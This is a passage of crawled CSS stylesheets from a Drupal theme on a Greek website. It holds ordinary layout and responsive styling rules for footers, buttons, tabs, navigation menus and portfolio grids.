.testimonials.style-2 .testimonial-text {
  margin: 10px 0 20px;
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
}


/*-------------------------------------------------------*/
/* Footer Type-2
/*-------------------------------------------------------*/

.footer.footer-type-2 {
  background-color: #121212;
}

.footer-widgets {
  padding: 100px 0;
}

.footer-widgets h5 {
  margin-bottom: 24px;
  font-size: 16px;
  color: #fff;
}

.footer-links li {
  padding-bottom: 7px;
}

.footer-links li:last-child {
  padding-bottom: 0;
}

.footer-widgets a {
  color: #7a7a7a;
}

.footer-widgets a:hover {
  color: #fff;
}

.footer-get-in-touch p {
  margin-bottom: 7px;
}

p.footer-address {
  margin-bottom: 24px;
}

.footer-entry {
  padding: 9px 0 14px;
  border-bottom: 1px solid #292929;
}

.footer-entry p {
  margin-bottom: 1px;
}

.footer-entry:first-child,
.footer-links li:first-child {
  padding-top: 0;
}

.footer-entry:last-child,
.footer-links li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.footer-entry span {
  color: #4c4c4c;
  font-size: 12px;
}

.footer-socials .social-icons a {
  margin-right: 3px;
  float: left;
  display: inline-block;
  width: 32px;
  height: 32px;
  overflow: hidden;
  background-color: transparent;
  color: #7a7a7a;
  line-height: 32px;
  text-align: center;
  font-size: 13px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.social-icons.light a {
  background-color: #f5f9fa;
} 

.social-icons i {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  position: relative;

}

.social-icons a:hover {
  color: #fff;
}

.footer-links ul > li {
  padding: 13px 0;
  border-bottom: 1px solid #292929;
  line-height: 24px;
}

.bottom-footer {
  background-color: #0c0c0c;
  padding: 34px 0;
}

.copyright span {
  font-size: 13px;
  line-height: 32px;
}

.copyright a {
  color: #7a7a7a;
}

.copyright a:hover {
  color: #fff;
}


/* Page Title Style-2
-------------------------------------------------------*/

.page-title.style-2 {
  background-color: #f7f7f7;
  padding: 60px 0;
}

.not-front .page-title.style-2{
  margin-top: 90px;
}

.page-title.style-2 .container {
  height: auto;
}

.page-title.style-2 .title-text h1 {
  margin: 0;
  font-size: 28px;
}

.style-2 .breadcrumb {
  position: absolute;
  right: 0;
  width: auto;
  background-color: transparent;
  top: 50%;
  padding: 0;
}

.page-title.style-2 .breadcrumb a,
.page-title.style-2 .breadcrumb>li+li:before {
  color: #7a7a7a;
}

.page-title.style-2 .breadcrumb > .active {
  color: #121212;
}

.page-title.style-2 .breadcrumb a:hover {
  color: #121212;
}


/*-------------------------------------------------------*/
/* Shortcodes
/*-------------------------------------------------------*/

/* Accordions
-------------------------------------------------------*/

.accordion > .panel-content {
  padding: 10px 0 10px 20px;
}

.accordion > .acc-panel > a {
  display: block;
  position: relative;
  text-decoration: none;
  font-size: 12px;
  padding: 13px 20px;
  background-color: #fff;
  color: #7a7a7a;
  margin-bottom: 10px;
  border: 3px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.accordion > .acc-panel > a.active {
  color: #333;
  background-color: #fff;
  border-color: #333;
}

.accordion > .acc-panel > a:after {
  font-family: "ElegantIcons";
  position: absolute;
  right: 10px;
  top: 2px;
  color: #7a7a7a;
  font-weight: normal;
  font-size: 26px;
}

.accordion > .acc-panel > a:after {
  content: "\35";
}

.accordion > .acc-panel > a.active:after {
  content: "\33";
  color: #333;
}

.accordion > .acc-panel > a:hover {
  color: #fff;
  background-color: #333;
  border-color: #333;
}

.accordion > .acc-panel > a:hover:after {
  color: #fff;
}


/* Tabs
-------------------------------------------------------*/

.nav-tabs {
  border-bottom: none;
}

.nav.nav-tabs > li.active > a {
  border: 3px solid #333;
  background-color: #fff;
  padding: 13px 20px;
  color: #333;
}

.nav-tabs > li {
  margin-bottom: 0;
}

.nav.nav-tabs > li > a {
  padding: 13px 20px;
  background-color: #fff;
  border: 3px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  margin-right: 10px;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  color: #7a7a7a;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.nav-tabs > li > a:hover {
  color: #fff;
  background-color: #333;
  border-color: #333;
}

.tab-content {
  padding: 20px 0;
}

.tab-content > .tab-pane > p {
  margin-bottom: 20px;
}


/* Buttons
-------------------------------------------------------*/

.section-buttons .btn { margin-bottom: 20px; }

.btn {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  letter-spacing: 0.02em;
  border-radius: 0;
  border: 3px solid transparent;
  transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  color: #fff;
  background-color: #333;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.btn-lg {
  font-size: 14px;
  padding: 13px 34px;
}

.btn-md {
  font-size: 11px;
  padding: 10px 25px;
}

.btn-sm {
  font-size: 10px;
  padding: 8px 22px;
}

.btn.btn-color {
  background-color: #bfa67a;
}

.btn.btn-transparent {
  background-color: transparent;
  border: 3px solid #fff;
}

.btn.btn-stroke {
  color: #333333;
  border: 3px solid #333333;
  background-color: transparent;
}

.btn.btn-dark {
  background-color: #333;
}

.btn.btn-white {
  background-color: #fff;
  color: #333;
}

.btn.btn-light {
  background-color: #f5f5f5;
  color: #333;
}

.btn:hover {
  transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  color: #fff;
  background-color: #bfa67a;
  border-color: transparent;
}

.btn:focus {
  outline: none;
  color: #fff;
}

.btn.btn-white:focus {
  color: #333;
}

.btn.btn-color:hover {
  background-color: #333;
}


/* Pie Charts
-------------------------------------------------------*/

.pie-chart {
  margin-bottom: 40px;
}

.chart {
  position: relative;
  display: inline-block;
  width: 174px;
  height: 174px;
  text-align: center;
}

.chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.percent {
  display: inline-block;
  line-height: 174px;
  z-index: 2;
  font-size: 24px;
  font-family: 'Montserrat', sans-serif;
  color: #333;
}

.percent:after {
  content: '%';
  margin-left: 0.1em;
  font-size: .9em;
}


/* Alert Boxes
-------------------------------------------------------*/

.alert {
  padding: 14px 20px;
  margin-bottom: 20px;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #fff;
}

.alert-dismissible .close {
  right: 0;
  top: 0;
  color: inherit;
  position: relative;
}

.close {
  opacity: 1;
  text-shadow: none;
}

.alert-success { background-color: #aec2a1; }
.alert-info { background-color: #a0b7cb; }
.alert-warning { background-color: #ccbfa9; }
.alert-danger { background-color: #cba0a0; }


/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/

.section-headings p {
  margin-bottom: 30px;
}

blockquote {
  padding: 0 0 20px;
  margin: 0;
  border: none;
}

blockquote > p {
  font-size: 18px;
  line-height: 30px;
  font-style: italic;
  margin-bottom: 5px !important; 
  position: relative;
}

blockquote > span {
  font-size: 14px;
}

.blockquote-style-1 {
  padding: 8% 10%;
  border: 4px solid #e5e5e5;
}

.blockquote-style-2 {
  padding: 20px 40px;
  border-left: 3px solid #333333;
}

.dropcap.style-1 {
  float: left;
  color: #333;
  font-size: 52px;
  line-height: 46px;
  padding-top: 4px;
  padding-right: 10px;
}

.dropcap.style-2 {
  float: left;
  color: #fff;
  text-align: center;
  background-color: #333333;
  width: 38px;
  height: 38px;
  font-size: 24px;
  line-height: 38px;
  margin: 10px 10px 0 0;
}

.highlight {
  padding: 3px 5px;
  color: #fff;
  background-color: #bfa67a;
}

.bullets li,
.arrows li,
.arrows-2 li,
.numbers li {
  margin-bottom: 10px;
}

.bullets li:before {
  content: "• ";
  font-size: 18px;
  color: #333333;
  padding-right: 0.5em;
  line-height: 1;
  vertical-align: middle;
}

.arrows i {
  margin-right: 5px;
}

.arrows i,
.arrows-2 i {
  color: #333333;
}

.arrows-2 i {
  font-size: 12px;
  margin-right: 7px;
}

ol.numbers {
  padding-left: 20px;
}

.section-columns p {
  margin-bottom: 40px;
}


/*-------------------------------------------------------*/
/* Portfolio
/*-------------------------------------------------------*/

.works-grid.titles h3,
#owl-related-works h3 {
  font-size: 14px;
}

.call-to-action.bg-light {
  background-color: #f7f7f7;
}

.portfolio-description {
  padding-left: 10%;
}

.portfolio-description p,
.portfolio-description ul,
.portfolio-description a.btn {
  margin-bottom: 30px;
}

.portfolio-description h2 {
  font-size: 22px;
  margin-bottom: 15px;
}

.portfolio-description ul > li {
  line-height: 30px;
  color: #333;
}

.portfolio-description ul > li a {
  color: #7a7a7a;
}

.portfolio-description ul > li a:hover {
  color: #bfa67a;
}

.related-projects .work-container {
  margin-bottom: 0;
}

#owl-related-works .owl-item .work-item {
  margin: auto 15px;
}

.related-projects .heading-inline,
.related-projects .customNavigation {
  display: inline-block;
}

.related-projects .customNavigation a {
  background-color: #f2f2f2;
  color: #333333;
  width: 30px;
  height: 30px;
  text-align: center;
  padding: 0;
  line-height: 30px;
  border: none;
}

.related-projects .customNavigation i {
  font-size: 14px;
  line-height: 30px;
}

.related-projects .customNavigation a:hover {
  background-color: #bfa67a;
  color: #fff;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/

.page-404 h1 {
  font-size: 200px;
}

.page-404 a,
.page-404 p {
  font-size: 14px;
}


/*-------------------------------------------------------*/
/* Home Portfolio
/*-------------------------------------------------------*/

.nav-type-3 {
  background-color: #fff;
  position: fixed;
  height: 100px;
  width: 100%;
  z-index: 1000;
}

.nav-type-3 .nav-wrap {
  display: table;
  height: 100px;
  width: 100%;
  float: left;
}

.nav-type-3 .logo-container a {
  z-index: 11;
  vertical-align: middle;
  display: table-cell;
  height: 100px;
  padding: 0 20px;
}

.full-nav,
#nav-icon {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fs-menu {
  position: fixed;
  background-color: rgba(12,12,12, 0.95);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
  overflow: hidden;
}
  
.fs-menu.open {
  opacity: .9;
  visibility: visible;
  z-index: 200;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
    
.fs-menu.open li {
  -webkit-animation: fadeInUp .35s ease forwards;
  -moz-animation: fadeInUp .35s ease forwards;
  -ms-animation: fadeInUp .35s ease forwards;
  -o-animation: fadeInUp .35s ease forwards;
  animation: fadeInUp .35s ease forwards;
  -webkit-animation-delay: .10s;
  -moz-animation-delay: .10s;
  -ms-animation-delay: .10s;
  -o-animation-delay: .10s;
  animation-delay: .10s;
}
 
.fs-menu.open li:nth-of-type(2) { animation-delay: .15s; }
.fs-menu.open li:nth-of-type(3) { animation-delay: .20s; }
.fs-menu.open li:nth-of-type(4) { animation-delay: .25s; }
.fs-menu.open li:nth-of-type(5) { animation-delay: .30s; }
.fs-menu.open li:nth-of-type(6) { animation-delay: .35s; }
.fs-menu.open li:nth-of-type(7) { animation-delay: .40s; }

.overlay-menu {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}

.overlay-menu ul {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  display: inline-block;
  position: relative;
  height: 100%;
}
    
.overlay-menu ul li {
  display: block;
  position: relative;
  opacity: 0;
  padding: 15px 0;
}

.overlay-menu ul li a {
  display: block;
  position: relative;
  overflow: hidden;
  font-family: 'Montserrat', sans-serif;
  font-size: 36px;
  letter-spacing: 0.05em;
  color: #fff;
  font-weight: 700;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}

.overlay-menu ul li.active > a,
.overlay-menu ul li a:hover {
  color: #bfa67a;
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    bottom: 20%;
  }
  100% {
    opacity: 1;
    bottom: 0;
  }
}


/* Nav icon */

#nav-icon {
  right: 40px;
  top: 50%;
  margin-top: -7px;
  position: absolute;
  margin-right: 0;
  z-index: 300;
  cursor: pointer;
  width: 20px;
  height: 20px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .2s ease-in-out;
  -moz-transition: .2s ease-in-out;
  -o-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
  cursor: pointer;
}

#nav-icon span {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #333;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#nav-icon span:nth-child(1) {
  top: 0px;
}

#nav-icon span:nth-child(2),
#nav-icon span:nth-child(3) {
  top: 6px;
}

#nav-icon span:nth-child(4) {
  top: 12px;
}

#nav-icon.open span:nth-child(1) {
  top: 6px;
  width: 0%;
  left: 50%;
}

#nav-icon.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
}

#nav-icon.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #fff;
}

#nav-icon.open span:nth-child(4) {
  top: 6px;
  width: 0%;
  left: 50%;
}


/* Intro
-------------------------------------------------------*/

.section-wrap.intro {
  padding: 170px 0 150px;
}

.intro.style-2 .intro-text p {
  font-size: 50px;
  font-weight: 700;
  line-height: 1.5;
  font-family: "Montserrat", sans-serif;
  color: #333;
}


/* Portfolio Masonry
-------------------------------------------------------*/

.masonry-grid {
  width: 100%;
}

.masonry-grid .work-item {
  width: 50%;
  float: left;
}

.masonry-grid .work-item.quarter {
  width: 25%;
}

.masonry-grid .work-description {
  width: 100%;
  text-align: center;
  margin-top: -24px;
  top: 50%;
  left: 0;
  padding: 0 15px;
}

.masonry-grid .work-img img {
  -webkit-transition: all 1.5s linear;
  -moz-transition: all 1.5s linear;
  -o-transition: all 1.5s linear;
  transition: all 1.5s linear;
}

.masonry-grid .work-description h3,
.masonry-grid .work-description span {
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.masonry-grid .work-description h3 {
  font-size: 20px;
}

.masonry-grid .work-overlay {
  border: none;
}


/* Footer Type 3
-------------------------------------------------------*/

.footer-type-3 {
  padding: 100px 0;
  font-size: 13px;
  line-height: 37px;
}

.footer-type-3 .footer-socials {
  text-align: right;
}

.footer-type-3 .footer-socials i {
  background-color: transparent;
  color: #7a7a7a;
}

.footer-type-3 .footer-socials a:hover i {
  background-color: transparent;
  color: #121212;
}

.footer-type-3 a {
  color: #7a7a7a;
}

.footer-type-3 a:hover {
  color: #121212;
}


/*-------------------------------------------------------*/
/* Portfolio About Me
/*-------------------------------------------------------*/

.about-me .my-photo {
  width: 100%;
}

.about-me .info {
  padding-left: 7%; 
}


/*-------------------------------------------------------*/
/* Youtube Video bg
/*-------------------------------------------------------*/


#ytb-wrap {
  background-size: cover;
}

#ytb-wrap .hero-text {
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  line-height: 1;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 0.02em;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  font-size: 100px;
  text-transform: none;
}


/*-------------------------------------------------------*/
/* Home Leftside Navigation
/*-------------------------------------------------------*/

.sidenav .container-fluid,
.sidenav .container {
  width: 90%;
}

.sidenav .result-boxes .container-fluid {
  width: 100%;
}

.content-wrap {
  margin-left: 300px;
  position: relative;
  width: auto;
}

.nav-type-4 .navbar-header,
.nav-type-4 .nav-wrap {
  width: 100%;
}

.nav-type-4 .navbar-header {
  padding: 0;
}

.nav-type-4 {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 500;
  height: 100%;
  width: 300px;
}

.nav-type-4 .navbar {
  min-height: 100%; 
}

.sidenav .header-wrap {
  width: 300px;
  height: 100%;
  background-color: #fff;
  padding: 70px 50px;
}

.nav-type-4 .logo-container {
  width: 100%;
  padding: 0;
}

.nav-type-4 .logo-wrap > a {
  height: auto;
  text-align: center;
}

.nav-type-4 .nav {
  width: 100%;
  margin-top: 40px;
}

.nav-type-4 .navbar-nav > li {
  float: none;
}

.nav-type-4 .navbar-nav > li > a {
  padding: 17px 0;
  line-height: 1;
  color: #333;
}

.nav-type-4 .social-icons a {
  float: none;
}

.nav-type-4 .social-icons a:hover {
  color: #111;
}

.sidenav .works-grid-3-col-wide .container-fluid {
  padding: 0 15px;
}

--- FILE ---
content_type: text/css
request_url: http://tzavarasoil.gr/sites/all/themes/enma/css/responsive.css?qqqlsc
body_size: 7934
content:
@media (max-width: 1200px) {

  .navbar-nav > li > a {
    padding: 0 15px;
  }

  .works-grid-3-col-wide .container-fluid {
    padding: 0 15px;
  }

  .main-wrapper-onepage.angles .result-box {
    padding: 40% 0;
  }

  .page-title.style-2, .not-front .page-title.style-2{
    margin-top: 60px;
  }
}


@media (max-width: 991px) {

  .section-wrap,
  .section-wrap-mp {
    background-attachment: scroll;
  }

  .section-wrap {
    padding: 90px 0;
  }

  .service-item-box,
  .team-member,
  .blog-col-3 {
    margin-bottom: 40px;
  }

  .promo-description {
    padding: 40px;
  }

  .grid-3-col.grid-gutter .work-item {
    width: 50%;
  }

  .call-to-action h2,
  .cta-button {
    text-align: center;
  }

  .call-to-action h2 {
    margin-bottom: 30px;
    line-height: 1.5;
  }

  .contact-item {
    border-right: none;
    margin-bottom: 50px;
  }

  .page-title .container {
    height: 300px;
  }

  .page-title.style-2{
    margin-top: 60px;
  }

  .title-text {
    padding-top: 50px;
  }

  .title-text h1 {
    font-size: 28px;
  }

  .blog-standard .sidebar,
  .blog-single .sidebar {
    padding-left: 30px;
  }

  .blog-standard .entry-title,
  .blog-standard .entry-meta {
    padding-left: 0;
  }

  .blog-standard .entry {
    margin-top: 20px;
  }

  .entry-content .entry-share {
    float: none;
  }

  #portfolio.angle-bottom:after {
    margin-top: 200px;
  }

  .main-wrapper-onepage.angles .parallax-testimonials .owl-pagination {
    bottom: 140px;
  }

  .nav-type-2 .navbar,
  .nav-type-4 .navbar,
  .nav-type-4 .nav-left {
    min-height: 60px;
  }

  .nav-type-2 .navbar-nav {
    padding: 0;
  }

  .nav-type-2 .navbar-collapse,
  .nav-type-4 .navbar-collapse {
    border-top: 1px solid #f2f2f2;
  }

  .nav-type-2 .nav-wrap {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }

  .dropdown-menu {
    padding: 0;
  }

  .dropdown-menu, 
  .dropdown-submenu > .dropdown-menu {
    display: none;
    opacity: 1;
    visibility: visible;
  }

  .navbar-nav .open .dropdown-menu {
    width: auto !important;
  }

  .nav-type-2 .nav > li > a {
    padding: 15px 0 15px 15px;
    border-bottom: 1px solid #f2f2f2;
    line-height: 20px;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    padding: 15px 0 15px 20px;
    border-bottom: 1px solid #f2f2f2;
  }

  .navbar-nav .open .dropdown-submenu .dropdown-menu > li > a {
    padding: 15px 0 15px 30px;
  }

  .navbar-nav .open .dropdown-submenu .dropdown-menu > li > ul > li > a {
    padding: 15px 0 15px 45px;
  }

  .navbar .navbar-collapse.in .navbar-nav .dropdown > a:after,
  .dropdown-submenu > a:after{
    font-family: "FontAwesome";
    position: absolute;
    content: "\f107";
    right: 15px;
    color: #45464b;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    color: #7a7a7a;
  }
  
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-color: transparent;
  }

  .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #bfa67a;
  }

  .navbar-nav > li > a.nav-search {
    display: none;
  }

  #mobile-search {
    display: block;
  }

  .mobile-search .form-control {
    height: 51px;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    margin-bottom: 0;
  }

  #mobile-search .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    height: 51px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
  }

  .pricing-3-col {
    margin-bottom: 30px;
  }

  .widget {
    margin-bottom: 40px;
  }

  .page-title.style-2 .title-text {
    padding-top: 0;
  }

  .portfolio-description {
    padding-left: 0;
    margin-top: 30px;
  }

  .masonry-grid .work-item.quarter {
    width: 50%;
  }

  .intro.style-2 .intro-text p {
    font-size: 36px;
  }

  .about-me .info {
    padding-left: 0; 
  }

  .content-wrap {
    margin-left: 0;
  }

  .nav-type-4 {
    width: 100%;
    height: auto;
    position: fixed;
  }

  .nav-type-4 .navbar-header {
    margin: 0;
  }

  .nav-type-4 .header-wrap {
    width: 100%;
    padding: 0 15px;
  }

  .nav-type-4 .logo-container {
    width: auto;
    padding: 0 15px;
  }

  .nav-type-4 .nav {
    margin: 0;
  }

  .nav-type-4 .logo-wrap > a {
    height: 60px;
  }

  #ytb-wrap .hero-text {
    font-size: 76px;
  }

  .region-header-social{
    position: absolute;
    top: 0px;
      width: 100%;
  }

  .menu-socials {
      width: 100%;
      padding: 0 15px;
  }

  .menu-socials ul{
      text-align: center;
      float: none;
  }

  .menu-socials li, .block-locale li{
    display: inline;
  }
  .menu-socials li > a, .block-locale li > a{
    line-height: 60px;
  }
  #main_img, .zoomWrapper{
    float: none;
    text-align: center;
    margin: auto;
    display:block;
    position: relative;
  }
}


@media (max-width: 767px) {
  
  .section-wrap {
    padding: 80px 0;
  }
  
  .intro-heading {
    font-size: 22px
  }

  .heading-frame {
    padding: 24px 30px; 
  }

  .grid-3-col.grid-gutter .work-item {
    width: 100%;
  }

  .process-item {
    margin-bottom: 40px;
  }

  .our-team .container-fluid {
    padding: 0 15px;
  }

  .client-logo {
    border-right: none;
  }

  .second-row .client-logo {
    border-bottom: 1px solid #dedede;
  }

  .second-row .client-logo:last-child {
    border-bottom: none;
  }

  .blog-standard .sidebar,
  .blog-single .sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }

  .hero-message h1,
  .hero-message.text-rotator h1 {
    font-size: 38px;
  }

  .angle-top:before,
  .angle-bottom:after {
    content: none;
  }

  .main-wrapper-onepage.angles .result-box {
    padding: 30% 0;
  }

  .main-wrapper-onepage.angles .process, .main-wrapper-onepage.angles .parallax-testimonials {
    padding: 150px 0;
  }

  .main-wrapper-onepage.angles .parallax-testimonials .owl-pagination {
    bottom: 30px;
  }

  .main-wrapper-onepage.angles .gmap {
    height: 450px;
  }

  .call-to-action.style-2 {
    padding: 100px 0;
  }

  .call-to-action.style-2 h2 {
    font-size: 26px;
  }

  .copyright,
  .footer-socials .social-icons {
    text-align: center;
  }

  .footer-socials .social-icons,
  .footer-socials .social-icons a {
    float: none;
    margin-top: 7px;
  }

  .copyright span {
    line-height: 1.5;
  }

  .style-2 .breadcrumb {
    position: relative;
    text-align: center;
    margin-top: 15px;
  }

  .page-title.style-2 .title-text h1 {
    text-align: center;
    font-size: 24px;
  }

  .section-wrap.intro {
    padding: 170px 0 100px;
  }

  .intro.style-2 .intro-text p {
    font-size: 28px;
  }

  .footer-type-3,
  .footer-type-3 .footer-socials {
    text-align: center;
  }

  #ytb-wrap .hero-text {
    font-size: 50px;
  }

  .sidenav .container-fluid,
  .sidenav .container {
    width: 100%;
  }
}


@media (max-width: 640px) {

  .overlay-menu ul li a {
    font-size: 26px;
  }

  .section-wrap.intro {
    padding: 150px 0 70px;
  }

  .intro.style-2 .intro-text p {
    font-size: 24px;
  }

}


@media (max-width: 480px) {
    
  .entry-comments .comment-avatar {
    width: 60px;
  }

  .entry-comments .comment-content {
    padding-left: 80px;
  }

  .comment-reply {
    padding-left: 30px;
  }

  .nav-tabs > li {
    width: 100%;
    margin-bottom: 10px;
  }

  .nav.nav-tabs > li > a {
    margin-right: 0;
  }

  .page-404 h1 {
    font-size: 80px;
  }

  .masonry-grid .work-item.quarter,
  .masonry-grid .work-item {
    width: 100%;
  }
}


@media (max-width: 380px) {

}

--- FILE ---
content_type: text/css
request_url: http://tzavarasoil.gr/sites/all/themes/enma/css/update.css?qqqlsc
body_size: 5100
content:
.work-container .work-img img {
	height: auto;
}
.work-img img, .team-member img {
	height: auto;
}
textarea.comment {
    height: 190px;
    padding: 8px 16px;
    margin-bottom: 25px;
}
.page-404 form#search-block-form, .widget form#search-block-form {
	position: relative;
}
.page-404 form#search-block-form i, .widget form#search-block-form i {
	position: absolute;
	right: 15px;
	top: 18px;
	z-index: 0;
}
.page-404 form#search-block-form input[type=submit], .widget form#search-block-form input[type=submit]{
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	width: 40px;
	background: transparent;
	border: none;
	z-index: 99;
}
.row .client-logo:nth-child(4), .row .client-logo:nth-child(5), .row .client-logo:nth-child(6) {
    border-bottom: none;
}
.row .client-logo:nth-child(3n+3) {
    border-right: none;
}
.item-list .pager a {
    color: #757575;
    background-color: #fff;
    font-size: 12px;
    display: inline-block;
    height: 25px;
    line-height: 20px;
    text-align: center;
    margin: 0 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    padding: 5px 8px;
}
.item-list .pager .pager-current {
    color: #3b3b3b;
    background-color: #fff;
    font-size: 12px;
    display: inline-block;
    height: 25px;
    line-height: 20px;
    text-align: center;
    margin: 0 9px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
}
.row.portfolio {
	overflow: hidden;
}
.portfolio-description li.category a:not(:last-child):after, .entry-tags a:not(:last-child):after {
	content: ', ';
}
.comment-form textarea {
    height: 190px;
    padding: 8px 16px;
    margin-bottom: 25px;
}
.comment-body .user-picture {
    float: left;
}
.comment-content .comment-reply > a {
    font-family: "Montserrat", sans-serif;
    color: #333;
    font-size: 14px;
    text-transform: capitalize;
}
.comment-content .comment-reply {
    padding-left: 0;
}
.indented {
    margin-left: 50px;
}
.navbar-nav li a.active {
    opacity: 1;
    color: #bfa67a !important;
}
.multi-slider img {
    height: 100% !important;
    width: auto !important;
}
.md-object.btn-transparent a{
    background-color: transparent;
    border: 3px solid #fff;
    text-transform: uppercase;
}
.md-object.btn-transparent a:hover, .md-object.btn-lg a:hover {
    background-color: #bfa67a;
    border-color: transparent;
    color: #fff !important;
}
.md-object.btn-lg a {
    text-transform: uppercase;
}
.scroll-down a{
    font-size: 20px;
    width: 32px;
    height: 32px;
    background-color: rgba(255,255,255,.2);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    z-index: 50 !important;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -16px;
}
.scroll-down i {
    color: #fff;
    -webkit-animation: scroll-down-icon 1s infinite;
    -moz-animation: scroll-down-icon 1s infinite;
    -o-animation: scroll-down-icon 1s infinite;
    animation: scroll-down-icon 1s infinite;
    position: absolute;
    left: 10px;
}
.medium_text {
    text-transform: uppercase;
}

.search-wrap input[type=text] {
    height: 100%;
    border: none;
    font-size: 24px;
}

.search-wrap .form-actions {
    display: none;
}
.search-wrap > div,.search-wrap .container-inline {
    height: 100%;
}

.scroll-down {
    font-size: 20px;
    width: 32px;
    height: 32px;
    background-color: rgba(255,255,255,.2);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 32px;
    z-index: 50 !important;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -16px;
}
.scroll-down i {
    color: #fff;
    -webkit-animation: scroll-down-icon 1s infinite;
    -moz-animation: scroll-down-icon 1s infinite;
    -o-animation: scroll-down-icon 1s infinite;
    animation: scroll-down-icon 1s infinite;
    position: absolute;
    left: 10px;
}
.tabs.primary li {
    float: left;
    margin-right: 20px;
}
.tabs.primary {
    margin: 20px;
    overflow: hidden;
}
.block-system form {
    margin: 10px 20px;
}
.block-system form input[type=submit] {
    background-color: #bfa67a;
    border: none;
    padding: 8px 24px;
    color: #fff;
